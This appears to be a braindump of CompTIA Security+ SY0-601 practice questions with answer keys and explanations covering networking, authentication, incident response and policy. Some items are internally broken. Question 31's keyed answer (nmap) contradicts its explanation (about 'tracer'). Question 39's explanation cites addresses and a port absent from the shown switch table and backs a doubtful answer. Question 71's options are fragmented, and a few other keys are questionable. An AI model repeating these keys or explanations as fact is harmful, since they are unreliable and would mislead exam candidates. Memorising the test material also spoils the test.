

CompTIA

Exam Questions SY0-601

CompTIA Security+ Exam



NEW QUESTION 1

- (Exam Topic 3)

A technician is setting up a new firewall on a network segment to allow web traffic to the internet while hardening the network. After the firewall is configured, users receive errors stating the website could not be located. Which of the following would best correct the issue?

- A. Setting an explicit deny to all traffic using port 80 instead of 443
- B. Moving the implicit deny from the bottom of the rule set to the top
- C. Configuring the first line in the rule set to allow all traffic
- D. Ensuring that port 53 has been explicitly allowed in the rule set

Answer: D

Explanation:

Port 53 is the default port for DNS traffic. If the firewall is blocking port 53, then users will not be able to resolve domain names and will receive errors stating that the website could not be located.

The other options would not correct the issue. Setting an explicit deny to all traffic using port 80 instead of 443 would block all HTTP traffic, not just web traffic. Moving the implicit deny from the bottom of the rule set to the top would make the deny rule more restrictive, which would not solve the issue. Configuring the first line in the rule set to allow all traffic would allow all traffic, including malicious traffic, which is not a good security practice.

Therefore, the best way to correct the issue is to ensure that port 53 has been explicitly allowed in the rule set. Here are some additional information about DNS traffic:

- DNS traffic is used to resolve domain names to IP addresses.
- DNS traffic is typically unencrypted, which makes it vulnerable to eavesdropping.
- There are a number of ways to secure DNS traffic, such as using DNS over HTTPS (DoH) or DNS over TLS (DoT).

NEW QUESTION 2

- (Exam Topic 3)

An organization is repairing the damage after an incident. Which of the following controls is being implemented?

- A. Detective
- B. Preventive
- C. Corrective
- D. Compensating

Answer: C

Explanation:

A corrective control is a type of security control that is designed to mitigate the damage caused by a security incident or to restore the normal operations after an incident. A corrective control can include actions such as restoring from backups, applying patches, isolating infected systems, or implementing new policies and procedures. A corrective control is different from a preventive control, which aims to stop an incident from happening, or a detective control, which aims to identify and record an incident. References:

- <https://www.professormesser.com/security-plus/sy0-601/sy0-601-video/security-controls-3/>
- <https://www.oreilly.com/library/view/comptia-security-all-in-one/9781260464016/ch31.xhtml>
- <https://www.professormesser.com/security-plus/sy0-501/security-controls-2/>

NEW QUESTION 3

- (Exam Topic 3)

A security analyst notices an unusual amount of traffic hitting the edge of the network. Upon examining the logs, the analyst identifies a source IP address and blocks that address from communicating with the network. Even though the analyst is blocking this address, the attack is still ongoing and coming from a large number of different source IP addresses. Which of the following describes this type of attack?

- A. DDoS
- B. Privilege escalation
- C. DNS poisoning
- D. Buffer overflow

Answer: A

Explanation:

A distributed denial-of-service (DDoS) attack is an attempt to make a computer or network resource unavailable to its intended users. This is accomplished by overwhelming the target with a flood of traffic from multiple sources.

In the scenario described, the security analyst identified a source IP address and blocked it from communicating with the network. However, the attack was still ongoing and coming from a large number of different source IP addresses. This indicates that the attack was a DDoS attack.

Privilege escalation is an attack that allows an attacker to gain unauthorized access to a system or network. DNS poisoning is an attack that modifies the DNS records for a domain name, causing users to be redirected to a malicious website. A buffer overflow is an attack that occurs when a program attempts to store more data in a buffer than it is designed to hold.

Therefore, the most likely type of attack in the scenario described is a DDoS attack.

NEW QUESTION 4

- (Exam Topic 3)

A local server recently crashed, and the team is attempting to restore the server from a backup. During the restore process, the team notices the file size of each daily backup is large and will run out of space at the current rate.

The current solution appears to do a full backup every night. Which of the following would use the least amount of storage space for backups?

- A. A weekly, incremental backup with daily differential backups
- B. A weekly, full backup with daily snapshot backups

- C. A weekly, full backup with daily differential backups
- D. A weekly, full backup with daily incremental backups

Answer: D

Explanation:

A weekly, full backup with daily incremental backups would use the least amount of storage space for backups, as it would only store the changes made since the last backup, whether it is a full or incremental backup. Incremental backups are faster and use less storage space than full or differential backups, but they require more time and media to restore data. A full backup is a complete copy of all data, which requires more time and storage space to perform, but allows a faster and easier recovery. A differential backup is a copy of the data that changed since the last full backup, which requires less time and storage space than a full backup, but more than an incremental backup. A differential backup allows a faster recovery than an incremental backup, but slower than a full backup. References:

➤ <https://www.nakivo.com/blog/backup-types-explained/>

NEW QUESTION 5

- (Exam Topic 3)

Which of the following is a primary security concern for a company setting up a BYOD program?

- A. End of life
- B. Buffer overflow
- C. VM escape
- D. Jailbreaking

Answer: D

Explanation:

Jailbreaking is a process of bypassing or removing the manufacturer-imposed restrictions on a mobile device's operating system, allowing users to install unauthorized applications, modify settings, etc. It is a primary security concern for setting up a BYOD program because it can expose the device and its data to malware, vulnerabilities, unauthorized access, etc.

NEW QUESTION 6

- (Exam Topic 3)

A company needs to centralize its logs to create a baseline and have visibility on its security events Which of the following technologies will accomplish this objective?

- A. Security information and event management
- B. A web application firewall
- C. A vulnerability scanner
- D. A next-generation firewall

Answer: A

Explanation:

Security information and event management (SIEM) is a solution that collects, analyzes, and correlates logs and events from various sources such as firewalls, servers, applications, etc., within an organization's network. It can centralize logs to create a baseline and have visibility on security events by providing a unified dashboard and reporting system for log management and security monitoring.

NEW QUESTION 7

- (Exam Topic 3)

A company wants the ability to restrict web access and monitor the websites that employees visit, Which Of the following would best meet these requirements?

- A. Internet Proxy
- B. VPN
- C. WAF
- D. Firewall

Answer: A

Explanation:

An internet proxy is a server that acts as an intermediary between a client and a destination server on the internet. It can restrict web access and monitor the websites that employees visit by filtering the requests and responses based on predefined rules and policies, and logging the traffic and activities for auditing purposes

NEW QUESTION 8

- (Exam Topic 3)

An organization has expanded its operations by opening a remote office. The new office is fully furnished with office resources to support up to 50 employees working on any given day. Which of the following VPN solutions would best support the new office?

- A. Always-on
- B. Remote access
- C. Site-to-site
- D. Full tunnel

Answer: C

Explanation:

Site-to-site VPN is a type of VPN solution that connects two or more networks or sites across the public internet in a secure and encrypted way. Site-to-site VPN can be implemented using VPN appliances, such as firewalls or routers, that can establish and maintain the VPN tunnel between the sites. Site-to-site VPN can support multiple users or devices that need to access resources on the other site without requiring individual VPN clients or software. Site-to-site VPN is the best

solution to support the new remote office, as it can provide secure and seamless connectivity between the office network and the main network of the organization.
Verified References:

- Virtual Private Networks – SY0-601 CompTIA Security+ : 3.3 <https://www.professormesser.com/security-plus/sy0-601/sy0-601-video/virtual-private-networks-sy0-601-> (See Site-to-Site VPN)
- VPN Technologies – CompTIA Security+ SY0-501 – 3.2 <https://www.professormesser.com/security-plus/sy0-501/vpn-technologies/> (See Site-to-Site VPN)
- Security+ (Plus) Certification | CompTIA IT Certifications <https://www.comptia.org/certifications/security> (See Domain 3: Architecture and Design, Objective 3.3: Given a scenario, implement secure network architecture concepts.)

NEW QUESTION 9

- (Exam Topic 3)

A user received an SMS on a mobile phone that asked for bank details. Which of the following social engineering techniques was used in this case?

- A. SPIM
- B. Vishing
- C. Spear phishing
- D. Smishing

Answer: D

Explanation:

Smishing is a type of social engineering technique that involves sending fraudulent or malicious text messages (SMS) to a user's mobile phone. It can trick the user into providing personal or financial information, clicking on malicious links, downloading malware, etc., by impersonating a legitimate entity or creating a sense of urgency or curiosity.

NEW QUESTION 10

- (Exam Topic 3)

During an assessment, a systems administrator found several hosts running FTP and decided to immediately block FTP communications at the firewall. Which of the following describes the greatest risk associated with using FTP?

- A. Private data can be leaked
- B. FTP is prohibited by internal policy.
- C. Users can upload personal files
- D. Credentials are sent in cleartext.

Answer: D

Explanation:

Credentials are sent in cleartext is the greatest risk associated with using FTP. FTP is an old protocol that does not encrypt the data or the credentials that are transmitted over the network. This means that anyone who can capture the network traffic can see the usernames and passwords of the FTP users, as well as the files they are transferring. This can lead to data breaches, identity theft, and unauthorized access. Private data can be leaked (Option A) is a possible consequence of using FTP, but not the root cause of the risk. FTP is prohibited by internal policy (Option B) is a compliance issue, but not a technical risk. Users can upload personal files (Option C) is a management issue, but not a security risk
<https://www.infosecrain.com/blog/comptia-security-sy0-601-domain-5-governance-risk-and-compliance/>

NEW QUESTION 10

- (Exam Topic 3)

An organization has hired a security analyst to perform a penetration test The analyst captures 1Gb worth of inbound network traffic to the server and transfers the pcap back to the machine for analysis. Which of the following tools should the analyst use to further review the pcap?

- A. Nmap
- B. CURL
- C. Neat
- D. Wireshark

Answer: D

Explanation:

Wireshark is a tool that can analyze pcap files, which are files that capture network traffic. Wireshark can display the packets, protocols, and other details of the network traffic in a graphical user interface. Nmap is a tool that can scan networks and hosts for open ports and services. CURL is a tool that can transfer data from or to a server using various protocols. Neat is a tool that can test network performance and quality.

NEW QUESTION 15

- (Exam Topic 3)

Which of the following automation use cases would best enhance the security posture Of an organi-zation by rapidly updating permissions when employees leave a company Or change job roles inter-nally?

- A. Provisioning resources
- B. Disabling access
- C. APIs
- D. Escalating permission requests

Answer: B

Explanation:

Disabling access is an automation use case that can enhance the security posture of an organization by rapidly updating permissions when employees leave a company or change job roles internally. It can prevent unauthorized access and data leakage by revoking or modifying the access rights of employees based on their current status and role.

NEW QUESTION 18

- (Exam Topic 3)

A web architect would like to move a company's website presence to the cloud. One of the management team's key concerns is resiliency in case a cloud provider's data center or network connection goes down. Which of the following should the web architect consider to address this concern?

- A. Containers
- B. Virtual private cloud
- C. Segmentation
- D. Availability zones

Answer: D

Explanation:

Availability zones are the most appropriate cloud feature to address the concern of resiliency in case a cloud provider's data center or network connection goes down. Availability zones are physically separate locations within an Azure region that have independent power, cooling, and networking. Each availability zone is made up of one or more data centers and houses infrastructure to support highly available, mission-critical applications. Availability zones are connected with high-speed, private fiber-optic networks. Azure services that support availability zones fall into two categories: Zonal services – you pin the resource to a specific zone (for example, virtual machines, managed disks, IP addresses), or Zone-redundant services – platform replicates automatically across zones (for example, zone-redundant storage, SQL Database). To achieve comprehensive business continuity on Azure, build your application architecture using the combination of availability zones with Azure region pairs. You can synchronously replicate your applications and data using availability zones within an Azure region for high-availability and asynchronously replicate across Azure regions for disaster recovery protection.

NEW QUESTION 20

- (Exam Topic 3)

Which of the following supplies non-repudiation during a forensics investigation?

- A. Dumping volatile memory contents first
- B. Duplicating a drive with dd
- C. Using a SHA-2 signature of a drive image
- D. Logging everyone in contact with evidence
- E. Encrypting sensitive data

Answer: C

Explanation:

Using a SHA-2 signature of a drive image is a way to supply non-repudiation during a forensics investigation, as it can verify the integrity and authenticity of the data captured in the image. SHA-2 is a family of secure hash algorithms that can produce a unique and fixed-length digest of any input data. By hashing the drive image and comparing the signature with the original hash, the investigator can prove that the image has not been altered or tampered with since the time of acquisition. This can also help to identify the source of the data and prevent any denial from the suspect. References:

- <https://www.professormesser.com/security-plus/sy0-601/sy0-601-video/managing-evidence/>
- <https://www.skillsoft.com/course/comptia-security-incident-response-digital-forensics-supporting-investig>

NEW QUESTION 22

- (Exam Topic 3)

A report delivered to the Chief Information Security Officer (CISO) shows that some user credentials could be exfiltrated. The report also indicates that users tend to choose the same credentials on different systems and applications. Which of the following policies should the CISO use to prevent someone from using the exfiltrated credentials?

- A. MFA
- B. Lockout
- C. Time-based logins
- D. Password history

Answer: A

Explanation:

MFA stands for multi-factor authentication, which is a method of verifying a user's identity using two or more factors, such as something you know (e.g., password), something you have (e.g., token), or something you are (e.g., biometrics). MFA can prevent someone from using the exfiltrated credentials, as they would need to provide another factor besides the username and password to access the system or application. MFA can also alert the legitimate user of an unauthorized login attempt, allowing them to change their credentials or report the incident. References:

- <https://www.comptia.org/certifications/security>
- <https://www.youtube.com/watch?v=yCJyPPvM-xg>
- <https://www.professormesser.com/security-plus/sy0-601/sy0-601-video/multi-factor-authentication-5/>

NEW QUESTION 27

- (Exam Topic 3)

Which of the following can best protect against an employee inadvertently installing malware on a company system?

- A. Host-based firewall
- B. System isolation
- C. Least privilege
- D. Application allow list

Answer: C

Explanation:

Least privilege is a security principle that states that users should only be granted the permissions they need to do their job. This helps to protect against malware infections by preventing users from installing unauthorized software.

A host-based firewall can help to protect against malware infections by blocking malicious traffic from reaching a computer. However, it cannot prevent a user from installing malware if they have the necessary permissions.

System isolation is the practice of isolating systems from each other to prevent malware from spreading. This can be done by using virtual machines or network segmentation. However, system isolation can be complex and expensive to implement.

An application allow list is a list of applications that are allowed to run on a computer. This can help to prevent malware infections by preventing users from running unauthorized applications. However, an application allow list can be difficult to maintain and can block legitimate applications.

Therefore, the best way to protect against an employee inadvertently installing malware on a company system is to use the principle of least privilege. This will help to ensure that users only have the permissions they need to do their job, which will reduce the risk of malware infections.

Here are some additional benefits of least privilege:

- It can help to improve security by reducing the attack surface.
- It can help to simplify security management by reducing the number of permissions that need to be managed.
- It can help to improve compliance by reducing the risk of data breaches.

NEW QUESTION 28

- (Exam Topic 3)

A company is auditing the manner in which its European customers' personal information is handled. Which of the following should the company consult?

- A. GDPR
- B. ISO
- C. NIST
- D. PCI DSS

Answer: A

Explanation:

GDPR stands for General Data Protection Regulation, which is a legal framework that sets guidelines for the collection and processing of personal information of individuals within the European Union (EU). GDPR also applies to organizations outside the EU that offer goods or services to, or monitor the behavior of, EU data subjects. GDPR aims to protect the privacy and rights of EU citizens and residents regarding their personal data. GDPR defines personal data as any information relating to an identified or identifiable natural person, such as name, identification number, location data, online identifiers, or any factors specific to the physical, physiological, genetic, mental, economic, cultural, or social identity of that person. A company that is auditing the manner in which its European customers' personal information is handled should consult GDPR to ensure compliance with its rules and obligations. References:

- <https://www.gdpreu.org/the-regulation/key-concepts/personal-data/>
- <https://ico.org.uk/for-organisations-2/guide-to-data-protection/guide-to-the-general-data-protection-regula>

NEW QUESTION 29

- (Exam Topic 2)

An account was disabled after several failed and successful login connections were made from various parts of the world at various times. A security analyst is investigating the issue. Which of the following account policies most likely triggered the action to disable the

- A. Time based logins
- B. Password history
- C. Geofencing
- D. Impossible travel time

Answer: D

Explanation:

Impossible travel time is a policy that detects and blocks login attempts from locations that are geographically impossible to reach from the previous login location within a certain time frame. For example, if a user logs in from New York and then tries to log in from Tokyo within an hour, the policy would flag this as impossible travel time and disable the account. This policy helps prevent unauthorized access from compromised credentials or attackers using proxy servers. References: 1 CompTIA Security+ Certification Exam Objectives

page 6, Domain 1.0: Attacks, Threats, and Vulnerabilities, Objective 1.2: Compare and contrast different types of social engineering techniques 2

CompTIA Security+ Certification Exam Objectives, page 14, Domain 3.0:

Implementation, Objective 3.4: Implement identity and account management controls 3

<https://docs.microsoft.com/en-us/azure/active-directory/identity-protection/howto-sign-in-risk-policy#impossi>

NEW QUESTION 31

- (Exam Topic 2)

Users report access to an application from an internal workstation is still unavailable to a specific server, even after a recent firewall rule implementation that was requested for this access. ICMP traffic is successful between the two devices. Which of the following tools should the security analyst use to help identify if the traffic is being blocked?

- A. nmap
- B. tracer
- C. ping
- D. ssh

Answer: A

Explanation:

Tracer is a command-line tool that shows the route that packets take to reach a destination on a network. It also displays the time it takes for each hop along the way. By using tracer, you can see if there is a router or firewall that is blocking or slowing down the traffic between the internal workstation and the specific server.

NEW QUESTION 35

- (Exam Topic 2)

A security administrator is evaluating remote access solutions for employees who are geographically dispersed. Which of the following would provide the MOST

secure remote access? (Select TWO).

- A. IPSec
- B. SFTP
- C. SRTP
- D. LDAPS
- E. S/MIME
- F. SSL VPN

Answer: AF

Explanation:

IPSec (Internet Protocol Security) is a technology that provides secure communication over the internet by encrypting traffic and authenticating it at both the sender and receiver. It can be used to create secure tunnels between two or more devices, allowing users to access resources securely and privately.

SSL VPN (Secure Sockets Layer Virtual Private Network) is a type of VPN that uses an SSL/TLS connection to encrypt traffic between two or more devices. It is a secure and reliable solution for providing remote access, as all traffic is encrypted and authenticated. Additionally, SSL VPNs can also be used to restrict access to certain websites and services, making them a secure and robust solution for remote access.

NEW QUESTION 39

- (Exam Topic 2)

A security administrator examines the ARP table of an access switch and sees the following output:

VLAN	MAC Address	Type	Ports
All	012b1283f77b	STATIC	CPU
All	c656da1009f1	STATIC	CPU
1	f9de6ed7d38f	DYNAMIC	Fa0/1
2	fb8d0ae3850b	DYNAMIC	Fa0/2
2	7f403b7cf59a	DYNAMIC	Fa0/2
2	f4182c262c61	DYNAMIC	Fa0/2

Which of the following is a potential threat that is occurring on this access switch?

- A. DDoS on Fa02 port
- B. MAC flooding on Fa0/2 port
- C. ARP poisoning on Fa0/1 port
- D. DNS poisoning on port Fa0/1

Answer: C

Explanation:

ARP poisoning is a type of attack that exploits the ARP protocol to associate a malicious MAC address with a legitimate IP address on a network¹. This allows the attacker to intercept, modify or drop traffic between the victim and other hosts on the same network. In this case, the ARP table of the access switch shows that the same MAC address (00-0c-29-58-35-3b) is associated with two different IP addresses (192.168.1.100 and 192.168.1.101) on port Fa0/12. This indicates that an attacker has poisoned the ARP table to redirect traffic intended for 192.168.1.100 to their own device with MAC address 00-0c-29-58-35-3b. The other options are not related to this scenario. DDoS is a type of attack that overwhelms a target with excessive traffic from multiple sources³. MAC flooding is a type of attack that floods a switch with fake MAC addresses to exhaust its MAC table and force it to operate as a hub⁴. DNS poisoning is a type of attack that corrupts the DNS cache with fake entries to redirect users to malicious websites.

References: 1: <https://www.imperva.com/learn/application-security/arp-spoofing/> 2:

<https://community.cisco.com/t5/networking-knowledge-base/network-tables-mac-routing-arp/ta-p/4184148> 3:

<https://www.imperva.com/learn/application-security/ddos-attack/> 4: <https://www.imperva.com/learn/application-security/mac-flooding/> :

<https://www.imperva.com/learn/application-security/dns-spoofing-poisoning/>

NEW QUESTION 42

- (Exam Topic 2)

A security operations technician is searching the log named /var/messages for any events that were associated with a workstation with the IP address 10.1.1.1.

Which of the following would provide this information?

- A. cat /var/messages | grep 10.1.1.1
- B. grep 10.1.1.1 | cat /var/messages
- C. grep /var/messages | cat 10.1.1.1
- D. cat 10.1.1.1 | grep /var/messages

Answer: A

Explanation:

the cat command reads the file and streams its content to standard output. The | symbol connects the output of the left command with the input of the right command. The grep command returns all lines that match the regex. The cut command splits each line into fields based on a delimiter and extracts a specific field.

NEW QUESTION 46

- (Exam Topic 2)

A security engineer learns that a non-critical application was compromised. The most recent version of the application includes a malicious reverse proxy while the application is running. Which of the following should the engineer do to quickly contain the incident with the least amount of impact?

- A. Configure firewall rules to block malicious inbound access.
- B. Manually uninstall the update that contains the backdoor.
- C. Add the application hash to the organization's blocklist.
- D. Turn off all computers that have the application installed.

Answer: C

Explanation:

A reverse proxy backdoor is a malicious reverse proxy that can intercept and manipulate the traffic between the client and the web server³. This can allow an attacker to access sensitive data or execute commands on the web server.

One possible way to quickly contain the incident with the least amount of impact is to add the application hash to the organization's blocklist. A blocklist is a list of applications or files that are not allowed to run on a system or network. By adding the application hash to the blocklist, the security engineer can prevent the malicious application from running and communicating with the reverse proxy backdoor.

NEW QUESTION 51

- (Exam Topic 2)

A security analyst is reviewing computer logs because a host was compromised by malware. After the computer was infected, it displayed an error screen and shut down. Which of the following should the analyst review first to determine more information?

- A. Dump file
- B. System log
- C. Web application log
- D. Security tool

Answer: A

Explanation:

A dump file is the first thing that a security analyst should review to determine more information about a compromised device that displayed an error screen and shut down. A dump file is a file that contains a snapshot of the memory contents of a device at the time of a system crash or error. A dump file can help a security analyst analyze the cause and source of the crash or error, as well as identify any malicious code or activity that may have triggered it.

References: <https://www.comptia.org/certifications/security#examdetails> <https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives>
<https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/introduction-to-crash-dump-files>

NEW QUESTION 55

- (Exam Topic 2)

A large bank with two geographically dispersed data centers is concerned about major power disruptions at both locations. Every day each location experiences very brief outages that last (or a few seconds). However, during the summer, a high risk of intentional under-voltage events that could last up to an hour exists, particularly at one of the locations near an industrial smelter. Which of the following is the BEST solution to reduce the risk of data loss?

- A. Dual supply
- B. Generator
- C. PDU
- D. Daily backups

Answer: B

Explanation:

A generator will provide uninterrupted power to the data centers, ensuring that they are not affected by any power disruptions, intentional or otherwise. This is more reliable than a dual supply or a PDU, and more effective than daily backups, which would not be able to protect against an outage lasting an hour.

NEW QUESTION 59

- (Exam Topic 2)

Security engineers are working on digital certificate management with the top priority of making administration easier. Which of the following certificates is the best option?

- A. User
- B. Wildcard
- C. Self-signed
- D. Root

Answer: B

Explanation:

A wildcard certificate is a type of digital certificate that can be used to secure multiple subdomains under a single domain name. For example, a wildcard certificate for *.example.com can be used to secure www.example.com, mail.example.com, blog.example.com, etc. A wildcard certificate can make administration easier by reducing the number of certificates that need to be issued, managed, and renewed. It can also save costs and simplify configuration.

NEW QUESTION 64

- (Exam Topic 2)

Several users have been violating corporate security policy by accessing inappropriate sites on corporate-issued mobile devices while off campus. The senior leadership team wants all mobile devices to be hardened with controls that:

- Limit the sites that can be accessed
- Only allow access to internal resources while physically on campus.
- Restrict employees from downloading images from company email

Which of the following controls would best address this situation? (Select two).

- A. MFA
- B. GPS tagging
- C. Biometric authentication
- D. Content management
- E. Geofencing
- F. Screen lock and PIN requirements

Answer: DE

Explanation:

Content management is a security control that can limit the sites that can be accessed by corporate-issued mobile devices. It can also restrict employees from downloading images from company email by filtering or blocking certain types of content¹. Geofencing is a security control that can only allow access to internal resources while physically on campus. It can use GPS or other location services to define a virtual boundary around a physical area and enforce policies based on the device's location².

References:

- 1: <https://www.cyber.gov.au/resources-business-and-government/maintaining-devices-and-systems/system-hardening>
2: <https://www.makeuseof.com/how-to-secure-your-content-management-system/>

NEW QUESTION 65

- (Exam Topic 2)

An email security vendor recently added a retroactive alert after discovering a phishing email had already been delivered to an inbox. Which of the following would be the best way for the security administrator to address this type of alert in the future?

- A. Utilize a SOAR playbook to remove the phishing message.
- B. Manually remove the phishing emails when alerts arrive.
- C. Delay all emails until the retroactive alerts are received.
- D. Ingest the alerts into a SIEM to correlate with delivered messages.

Answer: A

Explanation:

One possible way to address this type of alert in the future is to use a SOAR (Security Orchestration, Automation, and Response) playbook to automatically remove the phishing message from the inbox³. A SOAR playbook is a set of predefined actions that can be triggered by certain events or conditions. This can help reduce the response time and human error in dealing with phishing alerts.

NEW QUESTION 67

- (Exam Topic 2)

A security administrator is managing administrative access to sensitive systems with the following requirements:

- Common login accounts must not be used for administrative duties.
- Administrative accounts must be temporal in nature.
- Each administrative account must be assigned to one specific user.
- Accounts must have complex passwords.

" Audit trails and logging must be enabled on all systems.

Which of the following solutions should the administrator deploy to meet these requirements? (Give explanation and References from CompTIA Security+ SY0-601 Official Text Book and Resources)

- A. ABAC
- B. SAML
- C. PAM
- D. CASB

Answer: C

Explanation:

PAM is a solution that enables organizations to securely manage users' accounts and access to sensitive systems. It allows administrators to create unique and complex passwords for each user, as well as assign each account to a single user for administrative duties. PAM also provides audit trails and logging capabilities, allowing administrators to monitor user activity and ensure that all systems are secure. According to the CompTIA Security+ SY0-601 Course Book, "PAM is the most comprehensive way to control and monitor privileged accounts".

NEW QUESTION 71

- (Exam Topic 2)

A new security engineer has started hardening systems. One of the hardening techniques the engineer is using involves disabling remote logins to the NAS. Users are now reporting the inability to use SCP to transfer files to the NAS, even though the data is still viewable from the users' PCs. Which of the following is the MOST likely cause of this issue?

- A. TFTP was disabled on the local hosts.
- B. SSH was turned off instead of modifying the configuration file.
- C. Remote login was disabled in the networkd.conf instead of using the ssh
- D. conf.
- E. Network services are no longer running on the NAS

Answer: B

Explanation:

SSH is used to securely transfer files to the remote server and is required for SCP to work. Disabling SSH will prevent users from being able to use SCP to transfer files to the server. To enable SSH, the security engineer should modify the SSH configuration file (sshd.conf) and make sure that SSH is enabled. For more information on hardening systems and the security techniques that can be used, refer to the CompTIA Security+ SY0-601 Official Text Book and Resources.

NEW QUESTION 76

- (Exam Topic 2)

A company is switching to a remote work model for all employees. All company and employee resources will be in the cloud. Employees must use their personal computers to access the cloud computing environment. The company will manage the operating system. Which of the following deployment models is the company implementing?

- A. CYOD
- B. MDM
- C. COPE

D. VDI

Answer: D

Explanation:

According to Professor Messer's video¹, VDI stands for Virtual Desktop Infrastructure and it is a deploy model where employees use their personal computers to access a virtual machine that runs the company's operating system and applications.

In the scenario described, the company is implementing a virtual desktop infrastructure (VDI) deployment model [1]. This allows employees to access the cloud computing environment using their personal computers, while the company manages the operating system. The VDI model is suitable for remote work scenarios because it provides secure and centralized desktop management, while allowing employees to access desktops from any device.

NEW QUESTION 80

- (Exam Topic 2)

Which of the following would satisfy three-factor authentication requirements?

- A. Password, PIN, and physical token
- B. PIN, fingerprint scan, and iris scan
- C. Password, fingerprint scan, and physical token
- D. PIN, physical token, and ID card

Answer: C

Explanation:

Three-factor authentication combines three types of authentication methods: something you know (password), something you have (physical token), and something you are (fingerprint scan). Option C satisfies these requirements, as it uses a password (something you know), a physical token (something you have), and a fingerprint scan (something you are) for authentication.

Reference: CompTIA Security+ Study Guide (SY0-601) 7th Edition by Emmett Dulaney, Chuck Easttom Note: There could be other options as well that could satisfy the three-factor authentication requirements as per the organization's security policies.

NEW QUESTION 83

- (Exam Topic 2)

A cybersecurity analyst needs to adopt controls to properly track and log user actions to an individual. Which of the following should the analyst implement?

- A. Non-repudiation
- B. Baseline configurations
- C. MFA
- D. DLP

Answer: A

Explanation:

Non-repudiation is the process of ensuring that a party involved in a transaction or communication cannot deny their involvement. By implementing non-repudiation controls, a cybersecurity analyst can properly track and log user actions, attributing them to a specific individual. This can be achieved through methods such as digital signatures, timestamps, and secure logging mechanisms.

References:

- * 1. CompTIA Security+ Certification Exam Objectives (SY0-601): <https://www.comptia.jp/pdf/CompTIA%20Security%2B%20SY0-601%20Exam%20Objectives.pdf>
- * 2. Stewart, J. M., Chapple, M., & Gibson, D. (2021). CompTIA Security+ Study Guide: Exam SY0-601. John Wiley & Sons.

NEW QUESTION 85

- (Exam Topic 2)

Which of the following can reduce vulnerabilities by avoiding code reuse?

- A. Memory management
- B. Stored procedures
- C. Normalization
- D. Code obfuscation

Answer: A

Explanation:

Memory management is a technique that can allocate and deallocate memory for applications and processes. Memory management can reduce vulnerabilities by avoiding code reuse, which is a technique that exploits a memory corruption vulnerability to execute malicious code that already exists in memory. Memory management can prevent code reuse by implementing features such as address space layout randomization (ASLR), data execution prevention (DEP), or stack canaries.

NEW QUESTION 90

- (Exam Topic 2)

Which of the following would most likely include language prohibiting end users from accessing personal email from a company device?

- A. SLA
- B. BPA
- C. NDA
- D. AUP

Answer: D

Explanation:

AUP or Acceptable Use Policy is a document that defines the rules and guidelines for using a company's IT resources, such as devices, networks, internet, email, etc. It usually includes language prohibiting end users from accessing personal email from a company device, as well as other activities that may compromise security or productivity¹.

<https://www.thesecuritybuddy.com/governance-risk-and-compliance/what-are-sla-mou-bpa-and-nda/> 3:

<https://www.professormesser.com/security-plus/sy0-501/agreement-types/> 1: <https://www.techopedia.com/definition/2471/acceptable-use-policy-aup>

NEW QUESTION 92

- (Exam Topic 2)

A company needs to enhance its ability to maintain a scalable cloud infrastructure. The infrastructure needs to handle the unpredictable loads on the company's web application. Which of the following cloud concepts would BEST these requirements?

- A. SaaS
- B. VDI
- C. Containers
- D. Microservices

Answer: C

Explanation:

Containers are a type of virtualization technology that allow applications to run in a secure, isolated environment on a single host. They can be quickly scaled up or down as needed, making them an ideal solution for unpredictable loads. Additionally, containers are designed to be lightweight and portable, so they can easily be moved from one host to another. Reference: CompTIA Security+ Sy0-601 official Text book, page 863.

NEW QUESTION 97

- (Exam Topic 2)

A candidate attempts to go to but accidentally visits <http://comptia.org>. The malicious website looks exactly like the legitimate website. Which of the following best describes this type of attack?

- A. Reconnaissance
- B. Impersonation
- C. Typosquatting
- D. Watering-hole

Answer: C

Explanation:

Typosquatting is a type of cyberattack that involves registering domains with deliberately misspelled names of well-known websites. The attackers do this to lure unsuspecting visitors to alternative websites, typically for malicious purposes. Visitors may end up at these alternative websites by inadvertently mistyping the name of popular websites into their web browser or by being lured by a phishing scam. The attackers may emulate the look and feel of the legitimate websites and trick users into entering sensitive information or downloading malware.

References: <https://www.comptia.org/certifications/security#examdetails> <https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives>

<https://www.kaspersky.com/resource-center/definitions/what-is-typosquatting>

NEW QUESTION 99

- (Exam Topic 2)

An employee's company email is configured with conditional access and requires that MFA is enabled and used. An example of MFA is a phone call and:

- A. a push notification
- B. a password.
- C. an SMS message.
- D. an authentication application.

Answer: D

Explanation:

An authentication application can generate one-time passwords or QR codes that are time-based and unique to each user and device. It does not rely on network connectivity or SMS delivery, which can be intercepted or delayed. It also does not require the user to respond to a push notification, which can be accidentally approved or ignored.

NEW QUESTION 100

- (Exam Topic 2)

Which of the following procedures would be performed after the root cause of a security incident has been identified to help avoid future incidents from occurring?

- A. Walk-throughs
- B. Lessons learned
- C. Attack framework alignment
- D. Containment

Answer: B

Explanation:

After the root cause of a security incident has been identified, it is important to take the time to analyze what went wrong and how it could have been prevented. This process is known as "lessons learned" and allows organizations to identify potential improvements to their security processes and protocols. Lessons learned typically involve a review of the incident and the steps taken to address it, a review of the security systems and procedures in place, and an analysis of any potential changes that can be made to prevent similar incidents from occurring in the future.

NEW QUESTION 101

- (Exam Topic 2)

Which of the following social engineering attacks best describes an email that is primarily intended to mislead recipients into forwarding the email to others?

- A. Hoaxing
- B. Pharming
- C. Watering-hole
- D. Phishing

Answer: A

Explanation:

Hoaxing is a type of social engineering attack that involves sending false or misleading information via email or other means to trick recipients into believing something that is not true. Hoaxing emails often contain a request or an incentive for the recipients to forward the email to others, such as a warning of a virus, a promise of a reward, or a petition for a cause. The goal of hoaxing is to spread misinformation, cause panic, waste resources, or damage reputations. A hoaxing email is primarily intended to mislead recipients into forwarding the email to others, which can increase the reach and impact of the hoax.

NEW QUESTION 106

- (Exam Topic 2)

While researching a data exfiltration event, the security team discovers that a large amount of data was transferred to a file storage site on the internet. Which of the following controls would work best to reduce the risk of further exfiltration using this method?

- A. Data loss prevention
- B. Blocking IP traffic at the firewall
- C. Containerization
- D. File integrity monitoring

Answer: A

Explanation:

Data loss prevention (DLP) is a set of tools and processes that aim to prevent unauthorized access, use, or transfer of sensitive data. DLP can help reduce the risk of further exfiltration using file storage sites on the internet by monitoring and controlling data flows across endpoints, networks, and cloud services. DLP can also detect and block attempts to copy, upload, or download sensitive data to or from file storage sites based on predefined policies and rules.

References: <https://www.comptia.org/certifications/security#examdetails> <https://www.comptia.org/content/guides/comptia-security-sy0-601-exam-objectives>
<https://www.microsoft.com/en-us/security/business/security-101/what-is-data-loss-prevention-dlp>

NEW QUESTION 107

